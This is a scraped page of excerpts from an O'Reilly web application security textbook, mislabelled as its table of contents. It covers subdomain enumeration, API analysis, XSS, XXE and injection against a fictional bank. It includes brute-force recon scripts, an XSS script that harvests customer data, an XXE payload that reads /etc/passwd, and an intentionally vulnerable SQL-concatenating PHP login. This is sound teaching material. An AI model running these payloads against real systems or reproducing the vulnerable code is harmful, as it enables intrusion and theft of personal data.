This document is the table of contents for a book titled "Web Application Security" by Andrew Hoffman. The book is divided into three parts: Recon, Offense, and Defense. Part I (Recon) covers techniques for reconnaissance of web applications like finding subdomains, API analysis, and identifying vulnerabilities. Part II (Offense) discusses different attack techniques such as XSS, CSRF, injection, and exploiting dependencies. Part III (Defense) provides strategies for securing web applications, including architecture, code reviews, vulnerability management, and specific defenses against attack types. The book aims to help readers understand both offensive hacking techniques and defensive security best practices for modern web applications.



![978-1-492-08796-0 [LSI] Web Application Security by Andrew Hoffman Copyright © 2020 Andrew Hoffman. All rights reserved. Printed in the United States of America. Published by O’Reilly Media, Inc., 1005 Gravenstein Highway North, Sebastopol, CA 95472. O’Reilly books may be purchased for educational, business, or sales promotional use. Online editions are also available for most titles (http://oreilly.com). For more information, contact our corporate/institutional sales department: 800-998-9938 or corporate@oreilly.com. Acquisitions Editor: Jennifer Pollock Development Editor: Angela Rufino Production Editor: Katherine Tozer Copyeditor: Sonia Saruba Proofreader: Christina Edwards, Piper Editorial Indexer: Judy McConnville Interior Designer: David Futato Cover Designer: Karen Montgomery Illustrator: Rebecca Demarest March 2020: First Edition Revision History for the First Release 2020-03-03: First Release 2020-04-10: Second Release 2020-06-05: Third Release See http://oreilly.com/catalog/errata.csp?isbn=9781492053118 for release details. The O’Reilly logo is a registered trademark of O’Reilly Media, Inc. Web Application Security, the cover image, and related trade dress are trademarks of O’Reilly Media, Inc. The views expressed in this work are those of the author, and do not represent the publisher’s views. While the publisher and the author have used good faith efforts to ensure that the information and instructions contained in this work are accurate, the publisher and the author disclaim all responsibility for errors or omissions, including without limitation responsibility for damages resulting from the use of or reliance on this work. Use of the information and instructions contained in this work is at your own risk. If any code samples or other technology this work contains or describes is subject to open source licenses or the intellectual property rights of others, it is your responsibility to ensure that your use thereof complies with such licenses and/or rights. This work is part of a collaboration between O’Reilly and F5/NGINX. See our statement of editorial inde‐ pendence.](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-4-2048.jpg)





























































![As you can imagine, many annoying programming bugs are a result of context being hard to debug—especially when some object’s context has to be passed to another function. JavaScript introduced a few solutions to this problem to aid developers in sharing context between functions: // create a new getAge() function clone with the context from ageData // then call it with the param 'joe' const getBoundAge = getAge.bind(ageData)('joe'); // call getAge() with ageData context and param joe const boundAge = getAge.call(ageData, 'joe'); // call getAge() with ageData context and param joe const boundAge = getAge.apply(ageData, ['joe']); These three functions, bind, call, and apply, allow developers to move context from one function to another. The only difference between call and apply is that call takes a list of arguments, and apply takes an array of arguments. The two can be interchanged easily: // destructure array into list const boundAge = getAge.call(ageData, ...['joe']); Another new addition to aid programmers in managing context is the arrow func‐ tion, also called the shorthand function. This function inherits context from its par‐ ent, allowing context to be shared from a parent function to the child without requiring explicit calling/applying or binding: // global context this.garlic = false; // soup recipe const soup = { garlic: true }; // standard function attached to soup object soup.hasGarlic1 = function() { console.log(this.garlic); } // true // arrow function attached to global context soup.hasGarlic2 = () => { console.log(this.garlic); } // false Mastering these ways of managing context will make reconnaissance through a JavaScript-based server or client much easier and faster. You might even find some language-specific vulnerabilities that arise from these complexities. Prototypal Inheritance Unlike many traditional server-side languages that suggest using a class-based inheri‐ tance model, JavaScript has been designed with a highly flexible prototypal inheri‐ 38 | Chapter 3: The Structure of a Modern Web Application](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-70-2048.jpg)


























![* m = number of valid characters */ for (let i = 1; i < length; i++) { temp = []; for (let k = 0; k < subdomains.length; k++) { subdomain = subdomains[k]; for (let m = 0; m < charset.length; m++) { letter = charset[m]; temp.push(subdomain + letter); } } subdomains = temp } return subdomains; } const subdomains = generateSubdomains(4); This script will generate every possible combination of characters of length n, where the list of characters to assemble subdomains from is charset. The algorithm works by splitting the charset string into an array of characters, then assigning the initial set of characters to that array of characters. Next, we iterate for duration length, creating a temporary storage array at each itera‐ tion. Then we iterate for each subdomain, and each character in the charset array that specifies our available character set. Finally, we build up the temp array using combinations of existing subdomains and letters. Now, using this list of subdomains, we can begin querying against a top-level domain (.com, .org., .net, etc.) like mega-bank.com. In order to do so, we will write a short script that takes advantage of the DNS library provided within Node.js—a popular JavaScript runtime. To run this script, you just need a recent version of Node.js installed on your environ‐ ment (provided it is a Unix-based environment like Linux or Ubuntu): const dns = require('dns'); const promises = []; /* * This list can be filled with the previous brute force * script, or use a dictionary of common subdomains. */ const subdomains = []; /* * Iterate through each subdomain, and perform an asynchronous * DNS query against each subdomain. * * This is much more performant than the more common `dns.lookup()` Brute Forcing Subdomains | 69](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-101-2048.jpg)

![which may not be worth interrupting our brute force for. This was left out of the example for simplicity’s sake but would be a good exercise if you intend to take this example further. Additionally, we are using dns.resolve versus dns.lookup because although the JavaScript implementation of both resolve asynchronously (regardless of the order they where fired), the native implementation that dns.lookup relies on is built on libuv which performs the operations synchronously. We can combine the two scripts into one program very easily. First, we generate our list of potential subdomains, and then we perform our asynchronous brute force attempt at resolving subdomains: const dns = require('dns'); /* * A simple function for brute forcing a list of subdomains * given a maximum length of each subdomain. */ const generateSubdomains = function(length) { /* * A list of characters from which to generate subdomains. * * This can be altered to include less common characters * like '-'. * * Chinese, Arabic, and Latin characters are also * supported by some browsers. */ const charset = 'abcdefghijklmnopqrstuvwxyz'.split(''); let subdomains = charset; let subdomain; let letter; let temp; /* * Time Complexity: o(n*m) * n = length of string * m = number of valid characters */ for (let i = 1; i < length; i++) { temp = []; for (let k = 0; k < subdomains.length; k++) { subdomain = subdomains[k]; for (let m = 0; m < charset.length; m++) { letter = charset[m]; temp.push(subdomain + letter); } } subdomains = temp Brute Forcing Subdomains | 71](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-103-2048.jpg)
![} return subdomains; } const subdomains = generateSubdomains(4); const promises = []; /* * Iterate through each subdomain, and perform an asynchronous * DNS query against each subdomain. * * This is much more performant than the more common `dns.lookup()` * because `dns.lookup()` appears asynchronous from the JavaScript, * but relies on the operating system's getaddrinfo(3) which is * implemented synchronously. */ subdomains.forEach((subdomain) => { promises.push(new Promise((resolve, reject) => { dns.resolve(`${subdomain}.mega-bank.com`, function (err, ip) { return resolve({ subdomain: subdomain, ip: ip }); }); })); }); // after all of the DNS queries have completed, log the results Promise.all(promises).then(function(results) { results.forEach((result) => { if (!!result.ip) { console.log(result); } }); }); After a short period of waiting, we will see a list of valid subdomains in the terminal: { subdomain: 'mail', ip: '12.32.244.156' }, { subdomain: 'admin', ip: '123.42.12.222' }, { subdomain: 'dev', ip: '12.21.240.117' }, { subdomain: 'test', ip: '14.34.27.119' }, { subdomain: 'www', ip: '12.14.220.224' }, { subdomain: 'shop', ip: '128.127.244.11' }, { subdomain: 'ftp', ip: '12.31.222.212' }, { subdomain: 'forum', ip: '14.15.78.136' } Dictionary Attacks Rather than attempting every possible subdomain, we can speed up the process fur‐ ther by utilizing a dictionary attack instead of a brute force attack. Much like a brute force attack, a dictionary attack iterates through a wide array of potential 72 | Chapter 4: Finding Subdomains](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-104-2048.jpg)

![const dns = require('dns'); const csv = require('csv-parser'); const fs = require('fs'); const promises = []; /* * Begin streaming the subdomain data from disk (versus * pulling it all into memory at once, in case it is a large file). * * On each line, call `dns.resolve` to query the subdomain and * check if it exists. Store these promises in the `promises` array. * * When all lines have been read, and all promises have been resolved, * then log the subdomains found to the console. * * Performance Upgrade: if the subdomains list is exceptionally large, * then a second file should be opened and the results should be * streamed to that file whenever a promise resolves. */ fs.createReadStream('subdomains-10000.txt') .pipe(csv()) .on('data', (subdomain) => { promises.push(new Promise((resolve, reject) => { dns.resolve(`${subdomain}.mega-bank.com`, function (err, ip) { return resolve({ subdomain: subdomain, ip: ip }); }); })); }) .on('end', () => { // after all of the DNS queries have completed, log the results Promise.all(promises).then(function(results) { results.forEach((result) => { if (!!result.ip) { console.log(result); } }); }); }); Yes, it is that simple! If you can find a solid dictionary of subdomains (it’s just one search away), you can just paste it into the brute force script, and now you have a dictionary attack script to use as well. Because the dictionary approach is much more efficient than the brute force approach, it may be wise to begin with a dictionary and then use a brute force subdo‐ main generation only if the dictionary does not return the results you are seeking. 74 | Chapter 4: Finding Subdomains](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-106-2048.jpg)




![Generally speaking, OPTIONS will only be available on APIs specifically designated for public use. So while it’s an easy first attempt, we will need a more robust discovery solution for most apps we attempt to test. Very few enterprise applications expose OPTIONS. Let’s move on to a more likely method of determining accepted HTTP verbs. The first API call we saw in our browser was the following: GET api.mega-bank.com/users/1234 We can now expand this to: GET api.mega-bank.com/users/1234 POST api.mega-bank.com/users/1234 PUT api.mega-bank.com/users/1234 PATCH api.mega-bank.com/users/1234 DELETE api.mega-bank.com/users/1234 With the above list of HTTP verbs in mind, we can generate a script to test the legiti‐ macy of our theory. Brute forcing API endpoint HTTP verbs has the possible side effect of deleting or altering application data. Make sure you have explicit permission from the application owner prior to performing any type of brute force attempt against an application API. Our script has a simple purpose: using a given endpoint (we know this endpoint already accepts at least one HTTP verb), try each additional HTTP verb. After each additional HTTP verb is tried against the endpoint, record and print the results: /* * Given a URL (cooresponding to an API endpoint), * attempt requests with various HTTP verbs to determine * which HTTP verbs map to the given endpoint. */ const discoverHTTPVerbs = function(url) { const verbs = ['POST', 'GET', 'PUT', 'PATCH', 'DELETE']; const promises = []; verbs.forEach((verb) => { const promise = new Promise((resolve, reject) => { const http = new XMLHttpRequest(); http.open(verb, url, true) http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); /* * If the request is successful, resolve the promise and * include the status code in the result. */ Endpoint Discovery | 79](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-111-2048.jpg)


![We can tell at first glance that this is HTTP basic authentication because of the Basic authorization header being sent. Furthermore, the string am9lOjEyMzQ= is simply a base64-encoded username:password string. This is the most common way to format a username and password combination for delivery over HTTP. In the browser console, we can use the built-in functions btoa(str) and atob(base64) to convert strings to base64 and vice versa. If we run the base64- encoded string through the atob function, we will see the username and password being sent over the network: /* * Decodes a string that was previously encoded with base64. * Result = joe:1234 */ atob('am9lOjEyMzQ='); Because of how insecure this mechanism is, basic authentication is typically only used on web applications that enforce SSL/TLS traffic encryption. This way, credentials cannot be intercepted midair—for example, at a sketchy mall WiFi hotspot. The important thing to note from the analysis of this login/redirect to the home page is that our requests are indeed being authenticated, and they are doing so with Authorization: Basic am9lOjEyMzQ=. This means that if we ever run into another endpoint that is not returning anything interesting with an empty payload, the first thing we should try is attaching an authorization header and seeing if it does anything different when we request as an authenticated user. Endpoint Shapes After locating a number of subdomains and the HTTP APIs contained within those subdomains, you should begin determining the HTTP verbs used per resource and adding the results of that investigation to your web application map. Once you have a comprehensive list of subdomains, APIs, and shapes, you may begin to wonder how you can actually learn what type of payload any given API expects. Common Shapes Sometimes this process is simple—many APIs expect payload shapes that are com‐ mon in the industry. For example, an authorization endpoint that is set up as part of an OAuth 2.0 flow may expect the following data: { "response_type": code, "client_id": id, "scope": [scopes], "state": state, 82 | Chapter 5: API Analysis](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-114-2048.jpg)






![AngularJS Older versions of Angular provide a global object similar to EmberJS. The global object is named angular, and the version can be derived from its property angu lar.version. AngularJS 4.0+ got rid of this global object, which makes it a bit harder to determine the version of an AngularJS app. You can detect if an application is run‐ ning AngularJS 4.0+ by checking to see if the ng global exists in the console. To detect the version, you need to put in a bit more work. First, grab all of the root elements in the AngularJS app. Then check the attributes on the first root element. The first root element should have an attribute ng-version that will supply you the AngularJS version of the app you are investigating: // returns array of root elements const elements = getAllAngularRootElements(); const version = elements[0].attributes['ng-version']; // ng-version="6.1.2" console.log(version); React React can be identified by the global object React, and like EmberJS, can have its ver‐ sion detected easily via a constant: const version = React.version; // 0.13.3 console.log(version); You may also notice script tags with the type text/jsx referencing React’s special file format that contains JavaScript, CSS, and HTML all in the same file. This is a dead giveaway that you are working with a React app, and knowing that every part of a component originates from a single .jsx file can make investigating individual com‐ ponents much easier. VueJS Similarly to React and EmberJS, VueJS exposes a global object Vue with a version constant: const version = Vue.version; // 2.6.10 console.log(version); If you cannot inspect elements on a VueJS app, it is likely because the app was config‐ ured to ignore developer tools. This is a toggled property attached to the global object Vue. Detecting Client-Side Frameworks | 89](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-121-2048.jpg)





























![comment is requested via HTTP request by one or more users -> comment is injected into the page -> injected comment is interpreted as DOM rather than text Usually this happens as a result of a developer literally applying the result of the HTTP request to the DOM. Frequently this is done by a script like the following: /* * Create a DOM node of type 'div. * Append to this div a string to be interpreted as DOM rather than text. */ const comment = 'my <strong>comment</strong>'; const div = document.createElement('div'); div.innerHTML = comment; /* * Append the div to the DOM, with it the innerHTML DOM from the comment. * Because the comment is interpreted as DOM, it will be parsed * and translated into DOM elements upon load. */ const wrapper = document.querySelector('#commentArea'); wrapper.appendChild(div); Because the text is appended literally to the DOM, it is interpreted as DOM markup rather than text. Our customer support request included a <strong></strong> tag in this case. In a more malicious case, we could have caused a lot of havoc using the same vulnera‐ bility. Script tags are the most popular way to take advantage of XSS vulnerabilities, but there are many ways to take advantage of such a bug. Consider if the support comment had the following instead of just a tag to bold the text: I am not happy with the service provided by your bank. I have waited 12 hours for my deposit to show up in the web application. Please improve your web application. Other banks will show deposits instantly. <script> /* * Get a list of all customers from the page. */ const customers = document.querySelectorAll('.openCases'); /* * Iterate through each DOM element containing the openCases class, * collecting privileged personal identifier information (PII) * and store that data in the customerData array. */ const customerData = []; XSS Discovery and Exploitation | 119](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-151-2048.jpg)


![Figure 10-1. Stored XSS—malicious script uploaded by a user that is stored in a data‐ base and then later requested and viewed by other users, resulting in script execution on their machines A stored database object can be viewed by many users. In some cases all of your users could be exposed to a stored XSS attack if a global object is infected. If you operated or maintained a video-hosting site and “featured” a video on the front page, a stored XSS in the title of this video could potentially affect every visitor for the duration of the video. For these reasons, stored XSS attacks can be extremely deadly to an organization. On the other hand, the permanent nature of a stored XSS makes detection quite easy. Although the script itself executes on the client (browser), the script is stored in a database, aka server side. The scripts are stored as text server side, and are not evalu‐ ated (except perhaps in advanced cases involving Node.js servers, in which case they become classified as remote code execution [RCE], which we will cover later). Because the scripts are stored server side, regularly scanning database entries for signs of stored script could be a cheap and efficient mitigation plan for a site that stores many types of data provided by an end user. This is, in fact, one of many techniques that the most security-oriented software companies today use to mitigate 122 | Chapter 10: Cross-Site Scripting (XSS)](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-154-2048.jpg)




![The same can be said for browser versions. A browser version from 2015 might be vulnerable, while a modern browser might not. A company that attempts to support many browsers could have difficulty reproducing a DOM XSS attack if not enough details regarding the browser/OS are given. Both JavaScript and the DOM are built on open specs (TC39 and WhatWG), but the implementation of each browser differs significantly and often differs from device to device. Without further ado, let’s examine a mega-bank.com DOM XSS vulnerability. MegaBank offers an investment portal for its 401(k) management service, located at investors.mega-bank.com. Inside investors.mega-bank.com/listing is a list of funds available for investment via 401(k) contributions. The lefthand navigation menu offers searching and filtering of these funds. Because the number of funds is limited, searching and sorting take place client side. A search for “oil” would modify the page URL to investors.mega-bank.com/listing? search=oil. Similarly, a filter for “usa” to only view US-based funds would generate a URL of investors.mega-bank.com/listing#usa and would automatically scroll the page to a collection of US-based funds. Now it’s important to note that just because the URL changes, that does not always mean requests against the server are being made. This is more often the case in modern web applications that make use of their own JavaScript-based routers, as this can result in a better user experience. When we enter a search query that is malicious, we won’t run into any funny interac‐ tions on this particular site. But it’s important to note that query params like search can be a source for DOM XSS, and they can be found in all major browsers via window.location.search. Likewise, the hash can also be found in the DOM via window.location.hash. This means that a payload could be injected into the search query param or the hash. A dangerous payload in many of these sources will not cause any trouble, unless another body of code actually makes use of it in a way that could cause script execu‐ tion to occur—hence the need for both a “source” and a “sink.” Let’s imagine that MegaBank had the following code in the same page: /* * Grab the hash object #<x> from the URL. * Find all matches with the findNumberOfMatches() function, * providing the hash value as an input. */ const hash = document.location.hash; const funds = []; const nMatches = findNumberOfMatches(funds, hash); /* DOM-Based XSS | 127](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-159-2048.jpg)















![import xmltojpg from './xmltojpg'; /* * Convert an XML object to a JPG image. * * Return the image data to the requester. */ app.post('/screenshot', function(req, res) { if (!req.body.dom) { return res.sendStatus(400); } xmltojpg.convert(req.body.dom) .then((err, jpg) => { if (err) { return res.sendStatus(400); } return res.send(jpg); }); }); To convert the XML file to a JPG file, it must go through an XML parser. To be a valid XML parser, it must follow the XML spec. The payload our client is sending to the server is simply a collection of HTML/DOM converted into XML format for easy parsing. There is very little chance it would ever do anything dangerous under normal use cases. However, the DOM sent by the client is definitely modifiable by a more tech-savvy user. Alternatively, we could just forge the network request and send our own custom payload to the server: import utilAPI from './utilAPI'; /* * Generate a new XML HTTP request targeting the XML -> JPG utility API. */ const xhr = new XMLHttpRequest(); xhr.open('POST', utilAPI.url + '/screenshot'); xhr.setRequestHeader('Content-Type', 'application/xml'); /* * Provide a manually crafted XML string that makes use of the external * entity functionality in many XML parsers. */ const rawXMLString = `<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><xxe>&xxe;</xxe>`; xhr.onreadystatechange = function() { if (this.readyState === XMLHttpRequest.DONE && this.status === 200) { // check response data here } } /* * Send the request to the XML -> JPG utility API endpoint. */ xhr.send(rawXMLString); 144 | Chapter 12: XML External Entity (XXE)](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-176-2048.jpg)



![Figure 13-1. SQL injection Traditionally, many OSS packages were built using a combination of PHP and SQL (often MySQL). Many of the most referenced SQL injection vulnerabilities through‐ out history occurred as a result of PHP’s relaxed view on interpolation among view, logic, and data code. Old-school PHP developers would interweave a combination of SQL, HTML, and PHP into their PHP files—an organizational model supported by PHP that would be misused, resulting in an enormous amount of vulnerable PHP code. Let’s look at an example of a PHP code block for an old-school forum software that allows a user to log in: <?php if ($_SERVER['REQUEST_METHOD'] != 'POST') { echo' <div class="row"> <div class="small-12 columns"> <form method="post" action=""> <fieldset class="panel"> <center> <h1>Sign In</h1><br> </center> <label> <input type="text" id="username" name="username" placeholder="Username"> </label> <label> <input type="password" id="password" name="password" placeholder="Password"> </label> <center> 148 | Chapter 13: Injection](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-180-2048.jpg)
![<input type="submit" class="button" value="Sign In"> </center> </fieldset> </form> </div> </div>'; } else { // the user has already filled out the login form. // pull in database info from config.php $servername = getenv('IP'); $username = $mysqlUsername; $password = $mysqlPassword; $database = $mysqlDB; $dbport = $mysqlPort; $database = new mysqli($servername, $username, $password, $database,$dbport); if ($database->connect_error) { echo "ERROR: Failed to connect to MySQL"; die; } $sql = "SELECT userId, username, admin, moderator FROM users WHERE username = '".$_POST['username']."' AND password = '".sha1($_POST['password'])."';"; $result = mysqli_query($database, $sql); } As you can see in this login code, PHP, SQL, and HTML are all intermixed. Further‐ more, the SQL query is generated based off of concatenation of query params with no sanitization occurring prior to the query string being generated. The interweaving of HTML, PHP, and SQL code most definitely made SQL injection much easier for PHP-based web applications. Even some of the largest OSS PHP applications, like WordPress, have fallen victim to this in the past. In more recent years, PHP coding standards have become much more strict and the language has implemented tools to reduce the odds of SQL injection occurring. Fur‐ thermore, PHP as a language of choice for application developers has decreased in usage. According to the TIOBE index, an organization that measures the popularity of programming languages, PHP usage has declined significantly since about 2010. The result of these developments is that there is less SQL injection across the entire web. In fact, injection vulnerabilities have decreased from nearly 5% of all vulnerabili‐ ties in 2010 to less than 1% of all vulnerabilities found today, according to the National Vulnerability Database. The security lessons learned from PHP have lived on in other languages, and it is much more difficult to find SQL injection vulnerabilities in today’s web applications. It is still possible, however, and still common in applications that do not make use of secure coding best practices. Let’s consider another simple Node.js/Express.js server—this time one that communi‐ cates with an SQL database: SQL Injection | 149](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-181-2048.jpg)



![fs.writeFileSync(`/images/raw/${req.body.name}.png`, req.body.image); /* * Compresses a raw image, resulting in an optimized image with lower disk * space required. */ const compressImage = async function() { const res = await imagemin([`/images/raw/${req.body.name}.png`], `/images/compressed/${req.body.name}.jpg`); return res; }; /* * Compress the image provided by the requester, continue script * expecution when compression is complete. */ const res = await compressImage(); /* * Return a link to the compressed image to the client. */ return res.status(200) .json({url: `https://media.mega-bank.com/images/${req.body.name}.jpg` }); }); This is a pretty simple endpoint that converts a PNG image to a JPG. It makes use of the imagemin library to do so, and does not take any params from the user to deter‐ mine the compression type, with the exception of the filename. It may, however, be possible for one user to take advantage of filename duplication and cause the imagemin library to overwrite existing images. Such is the nature of file‐ names on most operating systems: // on the front-page of https://www.mega-bank.com <html> <!-- other tags --> <img src="https://media.mega-bank.com/images/main_logo.png"> <!-- other tags --> </html> const name = 'main_logo.png'; // uploadImage POST with req.body.name = main_logo.png This doesn’t look like an injection attack, because it’s just a JavaScript library that is converting and saving an image. In fact, it just looks like a poorly written API end‐ point that did not consider a name conflict edge case. However, because the imagemin library invokes a CLI (imagemin-cli), this would actually be an injection attack— making use of an improperly sanitized CLI attached to an API to perform unintended actions. Code Injection | 153](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-185-2048.jpg)







![regex DoS (ReDoS) Regular-expression-based DoS (regex DoS [ReDoS]) vulnerabilities are some of the most common forms of DoS in web applications today. Generally speaking, these vul‐ nerabilities range in risk from very minor to medium, often depending on the loca‐ tion of the regex parser. Taking a step back, regular expressions are often used in web applications to validate form fields and make sure the user is inputting text that the server expects. Often this means only allowing users to input characters into a password field that the applica‐ tion has opted to accept, or only put a maximum number of characters into a com‐ ment so the full comment will display nicely when presented in the UI. Regular expressions were originally designed by mathematicians studying formal lan‐ guage theory to define sets and subsets of strings in a very compact manner. Almost every programming language on the web today includes its own regex parser, with JavaScript in the browser being no exception. In JavaScript, regex are usually defined one of two ways: const myregex = /username/; // literal definition const myregex = new regexp('username'); // constructor A complete lesson on regular expressions is beyond the scope of this book, but it is important to note that regular expressions are generally fast and very powerful ways of searching or matching through text. At least the basics of regular expressions are definitely worth learning. For this chapter, we should just know that anything between two forward slashes in JavaScript is a regex literal: /test/. Regex can also be used to match ranges: const lowercase = /[a-z]/; const uppercase = /[A-Z]/; const numbers = /[0-9]/; We can combine these with logical operators, like OR: const youori = /you|i/; And so on. You can test if a string matches a regular expression easily in JavaScript: const dog = /dog/; dog.test('cat'); // false dog.test('dog'); // true As mentioned, regular expressions are generally parsed really fast. It’s rare that a reg‐ ular expression functions slowly enough to slow down a web application. That being 162 | Chapter 14: 